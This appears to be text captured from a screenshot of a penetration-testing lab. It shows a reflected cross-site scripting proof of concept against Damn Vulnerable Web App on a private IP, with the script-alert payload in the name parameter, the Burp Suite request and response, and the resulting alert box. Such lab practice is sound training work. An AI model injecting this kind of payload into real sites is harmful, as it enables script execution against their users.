 Damn Vulnerable Web Ap
Not secure
192.168.50.102/dvwa/vulnerabilities/xss_r/?name=<script>alert%28%60...
192.168.50.102 says
Sono entrato!!
OK
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Orga
Learn
1 × 2 × 3 × +
Send Cancel < >
Target: http:/
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%28%60Sono+entrato%21%21%60%29%
3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.50.102
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://192.168.50.102/dvwa/vulnerabilities/xss_r
/?name=%3Cscript%3Ealert%28Sono+entrato%21%3C%2F
s
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: security=low; PHPSESSID=
e301bef4db0960ffb2754b569ce75992
11 Connection: close
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Apr 2024 17:28:15 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4374
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.d
td">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8" />
19
20 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 ::
Vulnerability: Reflected Cross Site
Scripting (XSS)
</title>
21
22 <link rel="stylesheet" type="text/css" href=
"../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="
../../favicon.ico" />
25
26 <script type="text/javascript" src="
../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png"
alt="Damn Vulnerable Web App" />
36
37 </div>
38
39 <div id="main_menu">
40
41 <div id="main_menu_padded">
42 <ul>
<li onclick="
Search
0 highlights
Inspecto
Request at
Request qu
Request bo
Request co
Request he
Response h
Done
Event log (1) All issues